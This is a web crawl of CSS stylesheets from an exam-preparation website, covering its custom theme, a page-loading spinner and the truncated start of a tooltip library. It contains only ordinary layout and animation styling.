.dashboard-for-card .card-link {position: absolute; right: 18px; bottom: 24px;}
.text-course {color: #DE5F27;}
.dashboard-table .table-bordered td, .dashboard-table .table-bordered th {border: 1px solid #CECECE;}
.dashboard-table .table-striped tbody tr:first-child {background-color: transparent;}
.dashboard-table .table-striped tbody tr:first-child th:first-child {border-left: 1px solid transparent;}
.dashboard-table .table-striped tbody tr:first-child th:last-child {border-right: 1px solid transparent;}
.dashboard-table .table-bordered th {border-top: 0;}

/*.dashboard-table .table-striped tbody tr:last-child {background-color: transparent;}*/
/*.dashboard-table .table-striped tbody tr:last-child td:first-child {border-bottom-left-radius: 15px; border-left: 1px solid transparent;}*/
/*.dashboard-table .table-striped tbody tr:last-child td:last-child {border-bottom-right-radius: 15px; border-right: 1px solid transparent;}*/

.scorecard-row .scorecard-box img {max-width: 60px;}
.scorecard-row > div {margin-top: 30px;}
.scorecard-box .mobile_txt {font-size: 13px; color: #525f77; line-height: 1.1;}
.scorecard-row .scorecard-box .mobile_score.count {font-size: 40px;	margin-bottom: 0; position: absolute; top: 30px; right: 30px; color: #d0601b;}
.scorecard-row .scorecard-box {border-radius: 18px; overflow: hidden;}
.graf {border-radius: 10px;}

.scorecard-row .scorecard-box::after {width: 100px;	height: 100px; border: 15px solid #f4d3be; content: ""; position: absolute;	right: -50px; bottom: -50px; border-radius: 100%;}
.scorecard-row .scorecard-box:hover {background-color: #4c53a0 !important;}
.scorecard-row .scorecard-box .mobile_score-bg {display: inline-block; border-radius: 100%; background-color: #fff; padding: 5px; overflow: hidden;}
.scorecard-row .scorecard-box:hover .mobile_score.count {color: #c1c7ff;}
.scorecard-row .scorecard-box:hover .mobile_txt {color: #c1c7ff;}
.scorecard-row .scorecard-box:hover::after {border-color: #c1c7ff;}

.google_translate {position: absolute; right: 274px; top: 29px; border-radius: 3px; padding: 7px;}
.google_translate .goog-te-gadget-simple {border: none;}

.categories-popularity-dtl .view-heading {line-height: 1;}
.categories-popularity-dtl .view-heading.course-icon-detail {flex-wrap: wrap; margin: 0.7rem -0.5rem !important;}
.categories-popularity-dtl .view-heading.course-icon-detail .meta-item {flex: 0 0 auto; width: 50%;	padding: 0 .5rem !important; margin: 0.2rem auto !important; display: flex;}
.categories-popularity-dtl .view-heading.course-icon-detail .meta-item i {margin-top: 3px; margin-right: 10px;}
.categories-popularity-dtl p {font-size: 13px; line-height: 1.3;}
.categories-popularity-main-block .course-bought-block .col-lg-4.col-sm-4 a {background-color: #fff; min-height: 100%; display: flex !important; align-items: center !important; padding: 10px; border-radius: 6px; border: 1px solid #e1e1e1;	box-shadow: 0 0 4px rgba(0,0,0,0.1);}
.categories-popularity-main-block .course-bought-block .col-lg-4.col-sm-4 a img {border-radius: 0 !important; width: 100% !important;}
.frontstaticword_bg{background: linear-gradient(180deg, #FAFAFF 0%, #FFFFFF 100%);}
section.exam-tab:before {content: "";  background: #D9D9D9;  height: 2px; position: absolute; left: 0; right: 0; top: 0; width: 73%; margin: 0 auto;}
section.featured-se {padding-bottom: 3rem;}
.pointdesign .bg-light:hover {background-color: #CB9B39!important;}
.pointdesign .bg-light:hover * {color: #fff !important;}

.testimonial-slider-main-block .owl-stage {display: flex; height: 100%;}
.testimonial-slider-main-block .owl-stage .testimonial-block,
.testimonial-slider-main-block .owl-stage .testimonial-block .bg-light{height: 100%;}

.testimonial-slider-main-block .owl-stage .testimonial-block .bg-light:hover {background-color: #545454!important;}
.testimonial-slider-main-block .owl-stage .testimonial-block .bg-light:hover * {color: #fff !important;}

.blogbox.upscbox .card-img-overlay {width: 50%;  background: #38206D;}
.blogrow  p.card-text {overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}
.blogbox .card-img-overlay a.card-link {border-bottom: 1px solid #fff;}
.blogbox.upscbox02 .card-img-overlay {background: #5B5B5B; width: 50%; left: auto;}

.blogbox.upscbox03 .card-img-overlay {background: #263842; height: 50%;}
.blogrow .col-md-8 {padding-right: 13px !important;}
.learn_anytime_bg {padding: 2rem; border-radius: 15px;}

.experience-pad {padding: 10px;}
.experience-pad img {max-width: 28px;}
.investment-platform-bullot li {padding-left: 24px !important;}
.recentblogs {padding-bottom: 14rem !important;}
.learn_anytime-mad {margin-top: -140px;}
.featured-se .owl-nav {text-align: center; margin-top: 1.8rem;}

.banner_social_link_icon_roted a i {position: relative; bottom: -1px;}
span.footericon {min-width: 40px;}
.footer_quick_links_details a {position: relative;padding-left: 15px;}
.footer_quick_links_details a::before {content: ""; width: 8px; height: 11px; background: url(../images/menuarrow.svg) no-repeat; display: inline-block; position: absolute; left: 0; top: 2px; background-position: 0px 0px;}
.bg-graylight {background: #4E4E4F;}
.bannerbottom {margin-left: 0; margin-right: 0;}
.bannerbottom>div {padding-right: 0px; padding-left: 0px;}
.bannerbottom .banner-bottomicon {min-width: 50px;}
.bannerbottom .banner-bottomicon img {height: 56px;}
.bannerbottom .banner_border:before,
.bannerbottom .banner_border:after{content: ""; top: 30px; bottom: 30px; width: 1px; background: #959595; position: absolute}
.bannerbottom .banner_border:before {left: 0;}
.bannerbottom .banner_border:after {right: 0;}

.Login-btn:hover a {color: #cb9b39 !important;}
.menu_search .form-control {background-color: #F4F4F4; font-size: 14px; padding-left: 22px; width: 346px;}
.menu_search button {background-color: #4B4D53 !important; border-bottom-right-radius: 50px; border-top-right-radius: 50px; min-width: 56px; min-height: 42px;}
.menu_search button .fa-search {color: #fff !important;}
.headerwhatsapp img.img-fluid {max-width: 36px;}

section.featured-se .student-view-block .dcs {overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical;}
section.featured-se .student-view-block .view-block {
    position: relative;
}
section.featured-se .student-view-block .view-block::before {
    content: '';
    position: absolute;
    inset: 0;
    transition: 0.8s cubic-bezier(0.34, 1.56, 0.64, 1);
    background: linear-gradient(135deg, #cb9b39 0%, #cb9b39 100%);
    opacity:0;
    z-index: 1;
}
section.featured-se .student-view-block .view-block::before {
    bottom: 0;
    left: 0;
    clip-path: circle(calc(6.25rem + 7.5vw) at 0% 100%);
}
section.featured-se .student-view-block .view-block:hover::before {
    clip-path: circle(150% at 100% 100%);opacity: 0.92;
}
section.featured-se .student-view-block .view-dtl {
    position: relative;
    z-index: 3;
}

section.featured-se .student-view-block:hover .view-dtl,
section.featured-se .student-view-block:hover .view-dtl *{color: #fff !important;}
section.featured-se .student-view-block .img-wishlist {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 999;
}
.footer_quick_links_details a {text-transform: capitalize;}

section.homebaner {
  background: url(../images/banner-top-left.svg) left top no-repeat, url(../images/banner-right.svg) right bottom no-repeat, url(../images/banner-left-bottom.svg) left bottom no-repeat;
  background-size: 150px, auto, 150px;
  background-color: #F8F1E3;
}
.home-main-block .home-dtl h3 span {background: #4b51a0; display: inline-block;  border-radius: 50px; font-weight: 500;}
section.homebaner button.splide__arrow {height: 3em; width: 3em; opacity: 1; background: #4C4C4C;}
section.homebaner button.splide__arrow:hover{background: #4A529F;}
section.homebaner button.splide__arrow--prev {left: -64px;}
.home-main-block .btn-dark {padding-top: 10px !important; padding-bottom: 10px !important;}
.categories-tab-main-block nav.navbar ul.navbar-nav li a {font-size: 14px !important;}
.featured-se .student-view-block {box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.08);}
.featured-se .owl-carousel .owl-stage-outer {padding-bottom: 20px;}
section.bannerbottoms button.splide__arrow {display: none;}
section.bannerbottoms .slider-image img {margin-top: 0; margin-bottom: 20px;}


.bannerbottom .banner_border:before, .bannerbottom .banner_border:after {width: 100%; height: 1px;}
.bannerbottom .banner_border:before {left: 0; top: 0; bottom: auto;}
.bannerbottom .banner_border:after {right: 0; top: auto; bottom: 0;}

.important_exams-img01 {margin-top: -9rem;}
.important_exams-img01 img {max-width: 55px;}
.important_exams-img02 {right: 8rem;}

.important_exams-img {
  animation: up-down 2s ease-in-out infinite alternate-reverse both;
}

@keyframes up-down {
  0% {
    transform: translateY(10px);
  }

  100% {
    transform: translateY(-10px);
  }
}

.banner-bottom-round {bottom: -10px; left: -39px;}
.banner-bottom-round1 img{max-width: 130px;}
.banner-bottom-round img {
    -webkit-animation:spin 8s linear infinite;
    -moz-animation:spin 8s linear infinite;
    animation:spin 8s linear infinite;
}
@-moz-keyframes spin { 
    100% { -moz-transform: rotate(360deg); } 
}
@-webkit-keyframes spin { 
    100% { -webkit-transform: rotate(360deg); } 
}
@keyframes spin { 
    100% { 
        -webkit-transform: rotate(360deg); 
        transform:rotate(360deg); 
    } 
}

.banner-right-bottom-round {right: -30px; bottom: 0;}
.banner-right-bottom-round img {max-width: 100px;}
.objectives {bottom: 2rem; right: -3rem;}
.objectives img {max-width: 140px;}

.recent-blog-left-img img {max-width: 90px;}
.recent-blog-left-bottom-img02 {bottom: -50px; left: 21px; max-width: 90px;}
.say_about_us {right: 0;}
.say_about_us img {max-width: 90px;}



@media screen and (max-width: 1200px) {
.quiz-main-block.quiz-main-block-two {padding-left: 45px; padding-right: 45px;}
.question-icon .btn {font-size: 12px;}
.google_translate {right: 234px; top: 29px;	padding: 4px;}
.google_translate a {font-size: 12px;}
.banner-right-bottom-round {right: 0;}
.banner-bottom-round {left: 0; bottom: 20px;}
.banner-bottom-round1 img {max-width: 90px;}
.banner-right-bottom-round img {max-width: 60px;}
.objectives img {max-width: 110px;}
.recent-blog-left-img img {max-width: 60px;}
.recent-blog-left-bottom-img img {max-width: 100px;}
.recent-blog-left-bottom-img02 {bottom: -30px; left: 61px !important; max-width: 70px;}
.say_about_us img {max-width: 60px;}
.objectives {right: 0rem;}
.important_exams-img02 {right: 0;}
}

@media screen and (max-width: 992px) {
 #categories-tab {display: none;}
.fullscreen-search-block .logo {max-width: 92px;}
.nav-search.nav-wishlist {margin-bottom: 0; }
.navigation.fullscreen-search-block {display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -ms-flex-align: center !important; align-items: center !important;}
.fa.fa-search {padding: 0 !important;}
.red-menu-badge {left: 20px; top: 0px;}
.nav-bar-main-block .panel-title > a, .nav-bar-main-block .panel-title > a:active {font-family: 'Poppins', sans-serif;}
.sidenav a {font-weight: 700;}
.nav-bar-main-block .panel-title > a {border-top: 1px solid rgba(255, 255, 255, 0.2);}
.nav-bar-main-block .panel-title > a:hover{background: rgb(209,100,26); background: linear-gradient(281deg, rgba(209,100,26,1) 0%, rgba(193,40,42,1) 100%);}
.dashboard-btn {padding: 13px 15px !important;}

}


@media screen and (max-width: 991px) {
.font-size-50 {font-size: 40px;}
.font-size-40 {font-size: 30px;}
.home-heading {font-size: 38px;}
.font-size-22 {font-size: 20px !important;}
.font-size-38 {font-size: 26px;}
.homepad {padding-top: 4rem; padding-bottom: 4rem;}
.quiz-main-block.quiz-main-block-two {padding: 20px 15px;}
#home-background-slider .home-dtl h2.home-heading {font-size: 1.5rem;}
/*.home-main-block .col-sm-6 {min-height: 270px;}*/
#home-background-slider .home-dtl p {font-size: 1rem;}
.destinations-list {height: auto !important;}
.mobile-app {margin-top: -60px;	margin-bottom: -40px;}
.mobile-app img {max-width: 270px;}
.footer_title.footer-logo img {max-width: 180px;}
.popularexams {margin-right: -8px; margin-left: -8px;}
.popularexams > div {padding-right: 8px; padding-left: 8px;}
.coursebox {max-width: 46px;}
.mission-mad::before {display: none;}
.contact-us-main-block .contact-dtl ul.contactbox i {width: 60px; height: 60px;	line-height: 60px;}
.contact-us-main-block .contact-dtl ul li i {font-size: 20px;}
.contact-us-main-block .contact-dtl ul.contactbox li.font-size-24 {font-size: 18px;}
.dashboard-table table {min-width: 800px;}
.graf > div {height: 350px !important;}
section.homebaner .home-main-block {padding: 50px 0px 70px;}
section.homebaner h2.home-heading {font-size: 28px;}

section.homebaner .splide__arrows {position: absolute; left: 0;  right: 0; bottom: 40px; display: flex; justify-content: flex-start !important;}
section.homebaner button.splide__arrow--prev {left: auto;}
section.homebaner .splide__arrow--next {right: auto; margin-left: 50px;}
.home-main-block .btn-dark {padding-top: 6px !important; padding-bottom: 6px !important;}
.pointdesign {margin-left: -10px; margin-right: -10px;}
.pointdesign>div {padding-right: 10px; padding-left: 10px;}
.testimonial-slider-main-block .owl-stage .testimonial-block {padding: 6px;}
.avatar-preview {width: 72px; height: 72px;}
}



@media screen and (max-width: 767px) {
h1 {font-size: 26px;}    
.font-size-50 {font-size: 30px;}
.font-size-40 {font-size: 26px;}
.font-size-35 {font-size: 25px;}
.font-size-30 {font-size: 24px;}
.font-size-28 {font-size: 22px;}
.font-size-26 {font-size: 20px;}
.font-size-20 {font-size: 16px;}
.font-size-18 {font-size: 15px;}
.font-size-18 {font-size: 15px;}
.home-heading {font-size: 30px;}
.font-size-16 {font-size: 14px;}
.font-size-15 {font-size: 14px;}
.home-main-block h3 {font-size: 18px;}
.blog-home-main-block,.wishlist-home-main-block {padding: 25px 0px;}
.blog-home-main-block h1, .wishlist-home-main-block h1 {font-size: 24px; text-align: center;}
.profile-info-block,.social-profile-block {padding: 25px;}
.signup-block .logo img.img-fluid {max-width: 220px;}
.homepad {padding-top: 3rem; padding-bottom: 3rem;}
#home-background-slider .home-dtl h2.home-heading {font-size: 1.2rem;}
#home-background-slider .home-dtl h3 {font-weight: 500 !important; font-size: 0.85rem;}
#home-background-slider .home-dtl p {font-size: 0.85rem;}
#home-background-slider .btn_banner {padding: 3px 0px !important; font-size: 13px !important;}
.home-main-block{padding: 50px 0px;}
/*.home-main-block .col-sm-6 {min-height: 230px;}*/
#student-view-slider .course-icon-detail,
#recent-courses-slider .course-icon-detail{display: block; padding-top: 0px; padding-bottom: 0px;}
#student-view-slider .course-icon-detail .meta-item,
#recent-courses-slider .course-icon-detail .meta-item{text-align: left !important; display: flex;	-webkit-box-align: center !important; -ms-flex-align: center !important; align-items: center !important; font-weight: 400; padding: 2px 0;}
#student-view-slider .course-icon-detail .meta-item .fa,
#student-view-slider .course-icon-detail .meta-item .fa{margin-right: 6px;}
.years-experience-img img {max-width: 40px;}
.mobile-app img {max-width: 100%;}
.footer-main-block {padding-top: 40px;}
/*#student-view-slider .img-wishlist {margin-top: -74px;}*/
.learning-business a, .Login-btn,.logout-btn{padding: 4px 12px !important;}
.exam-tab .upsc-scroll .tabhome .nav a {padding: .2rem 12px; margin: 0 5px 0 0px; font-size: .775rem;}
.exam-tab .upsc-scroll .scroller {width: 36px; height: 36px;}
.or-sidebar::before, .or-sidebar::after {width: 41%;}
.categories-dcs ul.list,.categories-dcs ol {padding-left: 20px;}
.table-responsive table {min-width: 767px;}
.tab-menu-detail a {padding: 8px 25px !important;}
.business-home-main-block {padding: 25px 0;}
.contact-us-main-block .form-group .form-control {margin-bottom: 0px;}
.dashboard-btn {padding: 9px 12px !important;}
.dashboard-row .col-xl-3.col-lg-4 > div .dashboard-items ul li.helpandsupport {margin-top: 40px; margin-bottom: 30px;}
.dashboard-row .col-xl-3.col-lg-4 > div .dashboard-items ul li.logoutsidebar{margin-bottom: 30px;}
.google_translate {right: 226px; top: 21px;}
section.homebaner .splide__arrows {justify-content: center!important;}
section.homebaner button.splide__arrow--prev {margin-right: 50px;}
section.homebaner .splide__arrow--next {margin-left: 50px;}
section.homebaner .home-main-block {padding: 30px 0px 70px;}
.banner-bottom-round1 img {max-width: 70px;}
.banner-right-bottom-round img {max-width: 50px;}
.important_exams-img01 img {max-width: 45px;}
.important_exams-img01 {margin-top: -5rem;}
.objectives img {max-width: 90px;}
.objectives {bottom: 5rem;}
.recent-blog-left-img img {max-width: 40px;}
.important_exams-img02 img {max-width: 40px;}
.recent-blog-left-bottom-img img {max-width: 70px;}
.recent-blog-left-bottom-img02 {bottom: 0px; left: 31px !important; max-width: 50px;}
.say_about_us img {max-width: 40px;}
.avatar-preview {width: 52px; height: 52px;}
}


@media screen and (max-width: 575px) {
.home-heading {font-size: 24px;} 
.font-size-50 {font-size: 25px;}
.font-size-40 {font-size: 24px;} 
.learn_anytime_box .learn_anytime_col {margin-top: 0px !important;}
/*#blog-post-slider {padding: 0 15%;}*/
#blog-post-slider,#student-view-slider,#recent-courses-slider {/*max-width: 290px;*/ margin: 0 auto;}
.home-dtl p {font-size: 15px;}
.learn_anytime_box .learn_anytime-01:nth-child(2) {margin: 15px auto !important;}
.datebox > div button {width: 38px;	height: 38px;}
.finish-button .btn,
.next-btn_exam .btn{width: 100%;}
.datebox {height: 210px;}
/*.home-main-block .col-sm-6 {min-height: 190px;}*/
.owl-carousel.owl-drag .owl-item #home img {max-width: 290px; margin: 0 auto;}
.mobile-app {margin-top: 0;}
/*.homebaner {background: url("../images/slider/mobile-banner.jpg") !important; background-repeat: no-repeat !important; background-position: center bottom !important; background-size: 100% !important; padding-bottom:62%;}*/
.homebaner .home-main-block {padding-top: 32px; padding-bottom: 0;}
.featured-row {margin-right: -10px;	margin-left: -10px;}
.featured-row > div {padding-right: 5px; padding-left: 5px;}
.protip-wishlist ul li i {font-size: 13px; padding: 6px; width: 32px; height: 32px;	line-height: 20px;}
.tabhome .nav a {font-size: .75rem;	padding: .5rem 10px; margin: 0 6px 0 0px;}
.vision-icon {width: 60px; height: 60px; line-height: 70px; min-width: 60px;}
.vision-icon i {font-size: 32px;}
.dashboard-for-card > div {-webkit-box-flex: 0;	-ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%;}
.scorecard-row > div {margin-top: 20px;}
.google_translate {right: auto; top: -10px; padding: 2px 1px; position: relative; display: inline-block;}
.watermark {font-size: 14px !important;}
.categories-popularity-main-block .course-bought-block {height: auto !important;}
section.homebaner h2.home-heading {font-size: 22px;}
.home-main-block .home-dtl h3 {font-size: 13px;}
.home-main-block .btn-dark {padding-top: 4px !important; padding-bottom: 4px !important;}
.objectives {bottom: 9rem;}
.objectives img {max-width: 70px;}
.recent-blog-left-img img {max-width: 30px;}
.important_exams-img02 img {max-width: 30px;}
.important_exams-img01 img {max-width: 32px;}
.banner-bottom-round1 img {max-width: 50px;}
.banner-right-bottom-round img {max-width: 30px;}
}

@media screen and (max-width: 479px) {
.homebaner .home-main-block {padding-top: 22px;}
#home-background-slider .home-dtl h2.home-heading {font-size: 1.1rem;}
.featured-row .student-view-block .view-img img {height: 100px !important;}
.featured-row .student-view-block .view-heading a {font-size: 13px;	line-height: 1;	display: block;}
.course-icon-detail > div > div {font-size: 11px;}
.course-icon-detail > div {flex: 0 0 auto; width: 100%;	padding: 0 !important; margin: 2px 0 !important;}
/*.img-wishlist {margin-top: -68px;}*/
.popularexams > div {-webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%;}
.dashboard-for-card > div {-webkit-box-flex: 0;	-ms-flex: 0 0 100%;	flex: 0 0 100%;	max-width: 100%;}
.graf > div {height: 310px !important;}

}


.mark_next .more_quiz_box .fa-bookmark-o {font-size: 18px !important;}

@media screen and (max-width: 991px) {
.finish_btn_quiz {margin-bottom: 32px; width: 100%;}
.homebaner .home-main-block {padding-top: 35px;	padding-bottom: 35px;}
.bannerbottom .banner-bottomicon {min-width: 40px;}
.bannerbottom .banner-bottomicon img {height: 46px;}
.wrapper-nav.tabhome .tabhome {border-right: 0; padding-right: 0;}
.blogbox .card-img-overlay h5 {font-size: 16px;}
.blogrow  p.card-text {display: none;}
.blogrow .upscbox-col03 {padding-left: 8px !important;}
.upscbox-col01 .blogbox:first-child {margin-bottom: 22px !important;}
.recentblogs {padding-bottom: 12rem !important;}
.learn_anytime_bg {padding: 1.5rem;}
.experience-pad {padding: 8px;}
.experience-pad img {max-width: 22px;}
.investment-platformbox .year {font-size: 22px;}
.investment-platform-bullot li {padding-left: 18px !important; line-height: 1.1;}
.investment-platform-bullot li::before {top: 3px; background-size: 14px;}
.footer-main-block h5 {font-size: 16px !important;}
.needhelp h6 {font-size: 16px;}
.footer_quick_links_details a {padding-left: 12px;}
.footer_quick_links_details ul.list-unstyled li {padding-right: 5px !important;}
span.footericon {min-width: 34px;}
span.footericon img {max-width: 26px;}
.footer-main-block {padding-top: 40px;}
}

@media screen and (max-width: 767px) {
.contact-us-main-block .contact-dtl ul.contactbox li.font-size-24 {font-size: 18px;}
.experience-pad {max-width: 38px; margin: 0 auto;}
.dashboard-for-card .card-text {font-size: 36px;}
.blogrow .upscbox-col03 {padding-left: 15px !important; margin-top: 22px;}

/*section.testimonial.section.\31 111 {*/
/*    display: none !important;*/
/*}*/
}

@media screen and (max-width: 630px) {
.mark_next button {width: 100%;  margin-top: 10px; margin-left: 0 !important; margin-right: 0 !important;}
.finish_btn_quiz .btn {width: 100%;}
}

@media screen and (max-width: 575px) {
#student-view-slider .owl-nav {left: 8px; right: 8px;}
.Login-btn a, .logout-btn a, .logout-btn span {font-size: 12px;}
.homebaner .home-main-block {padding-bottom: 0px;}
.featured-se {padding-left: 1rem; padding-right: 1rem;}
}





/******************* BASIC STYLING **********************/
/*.scroll_tabs_container {*/
/*  position: relative;*/
/*  top: 0px;*/
/*  left: 0px;*/
/*  right: 0px;*/
/*  text-align: left;*/
/*  height: 40px;*/
/*  margin-bottom: 10px;*/
/*}*/
/*.scroll_tabs_container div.scroll_tab_inner span, .scroll_tabs_container div.scroll_tab_inner li {*/
/*  line-height: 40px;*/
/*}*/
/*.scroll_tabs_container .scroll_tab_left_button {*/
/*  height: 40px;*/
/*}*/
/*.scroll_tabs_container .scroll_tab_left_button::before {*/
/*  content: "\25C0";*/
/*  line-height: 40px;*/
/*}*/
/*.scroll_tabs_container .scroll_tab_right_button::before {*/
/*  content: "\25B6";*/
/*  line-height: 40px;*/
/*  padding-left: 5px;*/
/*}*/

/*.scroll_tabs_theme_light .scroll_tab_left_button {*/
/*  height: 40px;*/
/*  background-color: #4b51a0;*/
/*  border-radius: 30px;*/
/*	width: 40px !important;*/
/*	text-align: center;*/
/*}*/
/*.scroll_tabs_theme_light .scroll_tab_left_button::before {*/
/*  content: "\25C0";*/
/*  line-height: 40px;*/
/*  color: #fff;*/
/*}*/

/*.scroll_tabs_theme_light .scroll_tab_right_button {*/
/*	height: 40px;*/
/*	background-color: #4b51a0;*/

/*	border-radius: 30px;*/
/*	width: 40px !important;*/
/*	text-align: center;*/
/*}*/
/*.scroll_tabs_theme_light .scroll_tab_right_button::before {*/
/*  content: "\25B6";*/
/*  line-height: 40px;*/
/*  color: #fff;*/
/*}*/

/*.exam-tab .mainpage .wrapper-nav .list {*/
/*	position: relative;*/
/*}*/

.owl-team .item img {width: auto;}

/*add by sandhya agarawal*/

/* new */
.font-weight-mediam {font-weight: 500;}
.day-count{display: flex; align-items: center !important;}
.user-img {max-width: 40px; min-width: 40px;}
.text-yellow {color: #E9C50F;}
.text-orange {color: #E88C09;}
.text-green {color: #50B82C;}
.text-blue {color: #7681EA;}
.bg-blue {background-color: #EAECFC;}
.bg-green {background-color: #E5F4DF;}
.bg-orange {background-color: #FCEEDA;}
.bg-yellow {background-color: #FCF6DB;}
.bg-green-dark {background-color: #50B82C;}
.resultpage li.nav-item a.active {background: rgb(193, 40, 42); background: linear-gradient(281deg, rgba(193, 40, 42, 1) 0%, rgba(209, 100, 26, 1) 100%); color: #fff !important;}
.btn-w {font-weight: 500 !important;}
.resultpage .nav-tabs li.nav-item a {padding: .4rem 0.7rem; border-radius: .4rem !important;}
.rounded-22 {border-radius: .30rem !important;}
.ms-auto {margin-left: auto;}
.me-auto {margin-right: auto;}
.rounded-pill {border-radius: 40px;}
.d-flax {display: flex;}
.table-hover thead.table-dark:hover {background-color: #4b51a0;}
.positive {width: 20px; height: 20px; line-height: 12px;}
.min-lable {min-width: 80px;}
@media screen and (max-width: 991px) {
.row-col-five > div {-webkit-box-flex: 0; -ms-flex: 0 0 33%; flex: 0 0 33%; max-width: 33%; margin-bottom: 0.5rem;}
.resultpage-table table {min-width: 980px;}
}

@media screen and (max-width: 767px) {
.ground-zero {font-size: 16px;}
.resultpage .nav-tabs li.nav-item a {padding: .3rem 0.5rem;}
}

@media screen and (max-width: 450px) {
.row-col-five > div {-webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; margin-bottom: 0rem;}
}

@media screen and (max-width: 430px) {
.signup-form .form-control {
    padding: 9px 85px 9px 37px;
}

}

section.featured-se .student-view-block .view-block>a {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 99;
}
/*div#myButton {*/
/*    display: none !important;*/
/*}*/
































--- FILE ---
content_type: text/css
request_url: https://exampay.in/css/pace.min.css
body_size: 2516
content:
.pace {
    -webkit-pointer-events: none;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.pace-inactive {
    display: none
}

.pace .pace-progress {
    background: #EC5252;
    position: fixed;
    z-index: 2000;
    top: 0;
    right: 100%;
    width: 100%;
    height: 3px
}

.pace .pace-progress-inner {
    display: block;
    position: absolute;
    right: 0;
    width: 100px;
    height: 100%;
    box-shadow: 0 0 10px #fff, 0 0 5px #fff;
    opacity: 1;
    -webkit-transform: rotate(3deg) translate(0, -4px);
    -moz-transform: rotate(3deg) translate(0, -4px);
    -ms-transform: rotate(3deg) translate(0, -4px);
    -o-transform: rotate(3deg) translate(0, -4px);
    transform: rotate(3deg) translate(0, -4px)
}

.pace .pace-activity {
    display: block;
    position: fixed;
    z-index: 2000;
    top: 15px;
    right: 50%;
    width: 14px;
    height: 14px;
    border: solid 2px transparent;
    border-top-color: #EC5252;
    border-left-color: #EC5252;
    border-radius: 10px;
    -webkit-animation: pace-spinner 400ms linear infinite;
    -moz-animation: pace-spinner 400ms linear infinite;
    -ms-animation: pace-spinner 400ms linear infinite;
    -o-animation: pace-spinner 400ms linear infinite;
    animation: pace-spinner 400ms linear infinite
}

@media (max-width:767px) {
    .pace .pace-activity {
        top: 15px;
        right: 15px;
        width: 14px;
        height: 14px
    }
}

@-webkit-keyframes pace-spinner {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-moz-keyframes pace-spinner {
    0% {
        -moz-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -moz-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-o-keyframes pace-spinner {
    0% {
        -o-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -o-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-ms-keyframes pace-spinner {
    0% {
        -ms-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        -ms-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes pace-spinner {
    0% {
        transform: rotate(0deg);
        transform: rotate(0deg)
    }
    100% {
        transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

--- FILE ---
content_type: text/css
request_url: https://exampay.in/css/protip.css
body_size: 123650
content:
body .protip-container.protip-mixin--css-no-transition {
    transition: all 0s
}

body .protip-container.protip-mixin--css-bold {
    font-weight: bold
}

body .protip-container.protip-mixin--css-italic {
    font-style: italic
}

body .protip-container.protip-mixin--css-no-style {
    background: none;
    color: inherit
}

body .protip-container.protip-mixin--css-no-style .protip-arrow {
    display: none
}

.protip-container {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 50;
    line-height: 1;
    opacity: 0;
    pointer-events: none;
    box-sizing: border-box
}

.protip-container > i {
    position: absolute;
    left: 10px
}

.protip-container > i + div {
    padding-left: 20px
}

.protip-arrow {
    content: '';
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent
}

.protip-show {
    opacity: 1;
    pointer-events: auto
}

.protip-skin-default--scheme-pro.protip-container {
    color: #fff;
    background: #1A1D32;
    font-family: sans-serif;
    transition: opacity 0.2s ease-out
}

.protip-skin-default--scheme-pro[data-pt-position="top-left"] .protip-arrow,
.protip-skin-default--scheme-pro[data-pt-position="top"] .protip-arrow,
.protip-skin-default--scheme-pro[data-pt-position="top-right"] .protip-arrow {
    top: 100%;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 8px 8px 0 8px;
    border-color: #1A1D32 transparent transparent transparent
}

.protip-skin-default--scheme-pro[data-pt-position="top-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--scheme-pro[data-pt-position="top"] .protip-arrow {
    left: 50%
}

.protip-skin-default--scheme-pro[data-pt-position="top-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--scheme-pro[data-pt-position="bottom-left"] .protip-arrow,
.protip-skin-default--scheme-pro[data-pt-position="bottom"] .protip-arrow,
.protip-skin-default--scheme-pro[data-pt-position="bottom-right"] .protip-arrow {
    top: -8px;
    left: auto;
    margin: 0 0 0 -8px;
    border-width: 0 8px 8px 8px;
    border-color: transparent transparent #1A1D32 transparent
}

.protip-skin-default--scheme-pro[data-pt-position="bottom-left"] .protip-arrow {
    left: 20px
}

.protip-skin-default--scheme-pro[data-pt-position="bottom"] .protip-arrow {
    left: 50%
}

.protip-skin-default--scheme-pro[data-pt-position="bottom-right"] .protip-arrow {
    left: auto;
    right: 20px;
    margin-right: -8px
}

.protip-skin-default--scheme-pro[data-pt-position="left-top"] .protip-arrow,
.protip-skin-default--scheme-pro[data-pt-position="left"] .protip-arrow,
.protip-skin-default--scheme-pro[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
    left: 100%;
    margin: -8px 0 0 0;
    border-width: 8px 0 8px 8px;
    border-color: transparent transparent transparent #1A1D32
}

.protip-skin-default--scheme-pro[data-pt-position="left-top"] .protip-arrow {
    top: 20px
}

.protip-skin-default--scheme-pro[data-pt-position="left"] .protip-arrow {
    top: 50%
}

.protip-skin-default--scheme-pro[data-pt-position="left-bottom"] .protip-arrow {
    top: auto;
